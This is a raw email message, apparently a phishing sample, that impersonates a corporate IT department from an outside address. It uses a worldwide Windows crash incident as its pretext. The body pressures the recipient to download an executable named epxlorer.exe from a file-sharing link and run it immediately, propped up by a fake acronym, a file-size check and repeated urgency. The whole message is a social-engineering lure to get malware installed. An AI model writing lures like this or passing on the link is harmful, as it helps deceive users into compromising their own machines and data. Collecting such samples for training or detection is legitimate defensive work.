 ffffe6892a90cdc0-3FAF4916-00000
File Edit View
MIME-Version: 1.0
Date: Tue, 22 Jul 2025 20:42:39 +0400
From: "Information Technology Department" <ktso.sec@mailforce.net>
To: alex.ward67@posteo.us
Message-Id: <20692c1a-737c-4095-99ac-6e1b058b4f3b@betaapp.fastmail.com>
Subject: URGENT: Corporate software update
Content-Type: multipart/alternative;
 boundary=2a45ab14d3394b078a88d4f70efafd7a

--2a45ab14d3394b078a88d4f70efafd7a
Content-Type: text/plain; charset=utf-8
Content-Transfer-Encoding: quoted-printable

REQUIRES IMMEDIATE ATTENTION AND ACTION

We wish to draw your immediate attention to an emerging global incident =
currently affecting numerous Windows-based computer systems across vario=
us industries and locations worldwide. Specifically, Windows machines ar=
e experiencing critical instability, resulting in frequent occurrences o=
f the Blue Screen of Death (BSOD), an error state rendering affected sys=
tems temporarily unusable, with potential risks including significant op=
erational downtime and data loss.

In response to this critical situation, our Information Technology Depar=
tment has conducted a thorough assessment and has urgently identified an=
d prepared an internal software update designed explicitly to mitigate t=
his vulnerability. This software update is essential in safeguarding you=
r workstation and ensuring the continued stability, security, and integr=
ity of our organizational systems.

Mandatory Action Required:
It is imperative that you install the provided software update at your e=
arliest convenience=E2=80=94ideally immediately upon receipt of this not=
ification. Prompt compliance will significantly reduce the likelihood of=
 your workstation being compromised by the current global BSOD event.

Software Update Installation Procedure:
1. Download the necessary update using this one-time link: https://limew=
ire.com/d/Za2X3#vmzvnIVA3y
The program attached is EPXLORER (Emergency Program for Xtinguishing Loc=
al Operating-system Related Error Reactions).

2. Save epxlorer.exe to any folder on your computer. Verify that the exe=
cutable is 1 111 552 bytes in size.

3. Immediately run epxlorer.exe.

Should you encounter any difficulties or require further clarification, =
please do not hesitate to immediately contact the IT Support Desk by rep=
lying to this email.

We greatly appreciate your immediate cooperation and attention to this c=
ritical matter. Your diligence will play an integral role in maintaining=
 the operational efficiency and resilience of our organization during th=
is challenging situation.

Respectfully,